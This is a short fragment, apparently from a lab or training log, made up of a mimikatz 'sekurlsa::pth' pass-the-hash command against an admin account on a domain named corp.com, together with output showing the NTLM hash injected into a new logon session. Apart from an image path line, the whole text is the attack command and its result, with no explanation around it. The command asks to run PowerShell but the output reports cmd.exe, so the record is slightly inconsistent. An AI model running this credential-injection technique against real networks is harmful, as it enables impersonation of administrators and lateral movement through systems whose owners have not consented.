 mimikatz # sekurlsa::pth /user:jeff_admin /domain:corp.com /ntlm:e2b475c11da2a0748290d
87aa966c327 /run:PowerShell.exe
user    : jeff_admin
domain  : corp.com
program : cmd.exe
impers. : no
NTLM    : e2b475c11da2a0748290d87aa966c327
  |  PID  4832
  |  TID  2268
  |  LSA Process is now R/W
  |  LUID 0 ; 1197687 (00000000:00124677)
  \_ msv1_0   - data copy @ 040E5614 : OK !
  \_ kerberos - data copy @ 040E5438
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null